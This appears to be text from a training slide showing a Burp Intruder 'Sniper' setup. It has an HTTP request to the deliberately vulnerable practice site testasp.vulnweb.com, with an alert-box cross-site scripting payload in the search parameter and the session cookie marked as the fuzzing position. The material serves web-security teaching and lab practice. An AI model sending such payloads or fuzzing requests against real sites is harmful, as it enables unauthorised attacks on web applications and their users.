 Attack type: Sniper
1 GET /Search.asp?tfSearch=<body%20onclick=alert(1)> HTTP/1.1
2 Host: testasp.vulnweb.com
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Referer: http://testasp.vulnweb.com/Search.asp?tfSearch=xtdd
9 Cookie: ASPSESSIONIDQSQCQDTQ=§KIFEMMFBKIKAOKJENPPEMGGK§
10 Upgrade-Insecure-Requests: 1
11
12